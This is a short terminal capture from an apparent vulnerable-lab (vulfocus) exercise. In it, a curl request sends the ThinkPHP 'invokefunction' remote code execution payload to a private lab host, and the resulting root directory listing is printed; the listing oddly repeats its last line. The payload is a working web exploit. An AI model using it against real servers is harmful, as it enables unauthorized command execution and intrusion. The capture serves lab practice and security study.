 ┌──(kali㉿ kali-attacker)-[~/ctf-games/fofapro/vulfocus]
└─$     curl 'http://10.37.133.3:39365/index.php?s=index/\think\app/invokefunction&function=call_user_func_arra
y&vars%5B0%5D=system&vars%5B1%5D%5B%5D=ls%20-la%20/'
total 68
drwxr-xr-x    1 root     root          4096 May 23 17:04 .
drwxr-xr-x    1 root     root          4096 May 23 17:04 ..
-rwxr-xr-x    1 root     root             0 May 23 17:04 .dockerenv
drwxr-xr-x    1 root     root          4096 Dec 10  2018 app
drwxr-xr-x    1 root     root          4096 Nov 16  2018 bin
drwxr-xr-x    5 root     root           340 May 23 17:04 dev
drwxr-xr-x    1 root     root          4096 May 23 17:04 etc
drwxr-xr-x    1 root     root          4096 Sep 12  2018 home
drwxr-xr-x    1 root     root          4096 Nov 16  2018 lib
drwxr-xr-x    5 root     root          4096 Sep 11  2018 media
drwxr-xr-x    2 root     root          4096 Sep 11  2018 mnt
dr-xr-xr-x  259 root     root             0 May 23 17:04 proc
drwx------    1 root     root          4096 Oct 13  2019 root
drwxr-xr-x    2 root     root          4096 Sep 11  2018 run
drwxr-xr-x    2 root     root          4096 Sep 11  2018 sbin
drwxr-xr-x    2 root     root          4096 Sep 11  2018 srv
dr-xr-xr-x   13 root     root             0 May 23 17:04 sys
drwxrwxrwt    1 root     root          4096 May 23 17:04 tmp
drwxr-xr-x    1 root     root          4096 Nov 16  2018 usr
drwxr-xr-x    1 root     root          4096 Dec 10  2018 var
drwxr-xr-x    1 root     root          4096 Dec 10  2018 var